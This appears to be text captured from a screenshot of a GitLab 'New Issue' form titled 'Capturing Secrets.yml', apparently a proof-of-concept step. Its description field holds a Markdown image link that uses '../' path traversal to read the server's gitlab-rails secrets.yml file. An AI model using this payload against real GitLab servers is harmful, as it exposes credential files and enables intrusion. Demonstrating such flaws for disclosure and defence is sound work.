 napster > Project 1 > Issues > New
New Issue
Title
Capturing Secrets.yml
Add description templates to help your contributors communicate effectively!
Description
Write Preview
![a](/uploads/11111111111111111111111111111111/../../../../../../../../../../../../../../opt/gitlab/embedded/service
/gitlab-rails/config/secrets.yml)
Markdown and quick actions are supported
Attach a file
This issue is confidential and should only be visible to team members with at least Reporter access.
Assignee
Unassigned
Assign to me
Due date
Select due date
Milestone
Milestone
Labels
Labels
Submit issue
Cancel